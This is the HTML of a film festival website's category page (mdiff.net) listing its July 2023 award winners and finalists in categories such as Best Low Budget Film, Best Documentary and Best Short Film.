						<div class="elementor-element elementor-element-1294d7a3 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1294d7a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b275727 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b275727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d82af77" data-id="d82af77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925256a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="925256a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278556" data-id="3278556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d28e3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9d28e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-align-left"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9d28e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<main class="site-main" role="main">

			<header class="page-header">
			<h1 class="entry-title">Category: <span>2023/July</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://mdiff.net/best-low-budget-film-22/">Best Low Budget Film</a></h2><a href="https://mdiff.net/best-low-budget-film-22/"></a><p>Exceptional Achievement Broken EyesDirected by: Eveshka Ghost Exceptional Achievement The CreationDirected by: James A Wright Award Winner The BestDirected by: Marc Ash Finalist In the BackseatDirected by: Harry Waldman</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mdiff.net/best-documentary-16/">Best Documentary</a></h2><a href="https://mdiff.net/best-documentary-16/"></a><p>Award Winner I MILLE CANCELLI DI FILIPPO &#8211; THE THOUSAND GATES OF FILIPPODirected by: Adamo Antonacci</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mdiff.net/best-silent-film-8/">Best Silent Film</a></h2><a href="https://mdiff.net/best-silent-film-8/"></a><p>Exceptional Achievement FREE BIRDSDirected by: Olaf Lenz Award Winner The Beast of Love 2Directed by: Terry Mills</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mdiff.net/best-film-poster-11/">Best Film Poster</a></h2><a href="https://mdiff.net/best-film-poster-11/"></a><p>Award Winner No CeilingsCinematographer: Jodie Keisel</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mdiff.net/best-short-film-22/">Best Short Film</a></h2><a href="https://mdiff.net/best-short-film-22/"></a><p>Award Winner The Day From HellDirected by: Melissa Stanton Exceptional Achievement TransfusionDirected by: Anthony Mercer Exceptional Achievement The Stones of RomeDirected by: Sean Tansey</p>
			</article>
			</div>

	
			<nav class="pagination" role="navigation">
						<div class="nav-previous"></div>
						<div class="nav-next"><a href="https://mdiff.net/category/nomination/2023-july/" >newer <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	</main>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13735" class="elementor elementor-13735" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97003c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97003c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15bfbc2" data-id="15bfbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b247f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b247f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3cb7a0" data-id="a3cb7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c67daf elementor-widget elementor-widget-image" data-id="6c67daf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="702" height="130" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png" class="attachment-full size-full wp-image-257" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png 702w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-1-300x56.png 300w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				</div>
